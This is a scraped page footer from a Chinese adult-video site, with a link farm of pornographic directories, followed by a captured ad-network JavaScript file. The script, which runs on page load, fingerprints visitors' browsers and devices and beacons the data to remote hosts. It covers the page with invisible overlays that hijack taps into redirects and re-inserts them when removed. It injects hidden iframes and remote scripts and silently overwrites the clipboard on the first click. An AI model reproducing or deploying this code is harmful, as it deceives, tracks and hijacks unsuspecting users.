                  <li><a href="/oumeiwuma/1_5.html">5</a></li>
                  <li><a href="/oumeiwuma/1_6.html">6</a></li>
                  <li><a href="/oumeiwuma/1_7.html">7</a></li>
                  <li><a href="/oumeiwuma/1_8.html">8</a></li>
                  <li><a href="/oumeiwuma/1_9.html">9</a></li>
                  <li><a href="/oumeiwuma/1_2.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/oumeiwuma/1_9.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>               
<!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>
-->


            
              <div>
                  <h2 class="title" style=""><span>|</span>成人卡通動漫</h2>
                  <div class="more"><a href="/chengrendongman/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>

                <div class="space"></div>
                
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li class="thisclass"><a>1</a></li>
                  <li><a href="/chengrendongman/5_2.html">2</a></li>
                  <li><a href="/chengrendongman/5_3.html">3</a></li>
                  <li><a href="/chengrendongman/5_4.html">4</a></li>
                  <li><a href="/chengrendongman/5_5.html">5</a></li>
                  <li><a href="/chengrendongman/5_6.html">6</a></li>
                  <li><a href="/chengrendongman/5_7.html">7</a></li>
                  <li><a href="/chengrendongman/5_8.html">8</a></li>
                  <li><a href="/chengrendongman/5_9.html">9</a></li>
                  <li><a href="/chengrendongman/5_2.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/chengrendongman/5_9.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>               


                <div class="space"></div>
                
               
            </div>
        </div>
    </div>

<script src="/includes/cdn/touch.min.js"></script>
<script src="/includes/cdn/swiper-bundle.min.js"></script>
    <script>        
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        slidesPerView: 'auto',
        //paginationClickable: true,左右控制切換
        //spaceBetween: 30,//兩圖中間間距
        loop: true,
        centeredSlides: true,//置中
        pagination: {
          el: '.swiper-pagination',
          clickable: true,/*
          renderBullet: function (index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
          },*/
        },
        autoplay: {
        delay: 2500,
        disableOnInteraction: false,
        },
        /*
        navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
        },*/
    }); 
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
  </script>
<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:av6k.com@gmail.com   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 


</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbhh.errwascrer.live:8891/vh4/173228
body_size: 5973
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16919","c_2":1,"c_3":"173228","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38173&adsid=6040907&zoneid=173228&uid=16919&adtplid=19&plantype=cpv","a_2":"https:\/\/BBHBF.errwavrrer.live:9896\/c.php?s=[base64];0a377702dd4481b7b25358b177105f0c;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/1122xinshipin\/6.gif","a_4":"6040907","a_5":"38173","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Ffth3.jb7z588s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();